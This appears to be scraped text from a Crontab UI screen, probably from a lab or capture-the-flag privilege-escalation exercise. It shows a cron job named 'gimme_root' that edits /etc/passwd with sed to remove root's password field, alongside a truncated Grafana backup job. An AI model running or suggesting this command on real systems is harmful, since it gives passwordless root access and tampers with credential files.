 Crontab UI Backups
Job ×
Cronjobs
Name (Optional)
Environment Variables:
gimme_root
# Please set PATH, MAILTO, HOME... here
Command
/usr/bin/sed '/root/s/:x:/::/' /etc/passwd
New Backup Import Exp
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Show 10 entries
Minute Hour Day Month Week
* * * * * Set
# Name Job
1. Cleanup /root/scripts/cleanup.sh
Job
/usr/bin/sed '/root/s/:x:/::/' /etc/passwd
2. Grafana /usr/bin/docker save root_g
backup backups/grafana.tar && zip
backups/grafana.tar.gz &&
Enable error logging.
Mailing Hooks
Cancel Save
Showing 1 to 2 of 2 entries